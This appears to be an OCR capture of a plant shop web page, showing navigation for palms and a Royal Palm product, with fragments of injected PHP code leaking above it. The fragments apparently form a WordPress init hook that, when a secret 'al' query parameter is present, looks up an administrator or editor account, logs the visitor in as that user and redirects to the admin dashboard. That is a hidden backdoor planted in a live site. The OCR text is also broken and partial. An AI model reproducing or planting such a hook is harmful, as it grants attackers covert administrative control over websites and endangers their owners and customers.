
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Palms
Royal Palm (Roystonia Regia)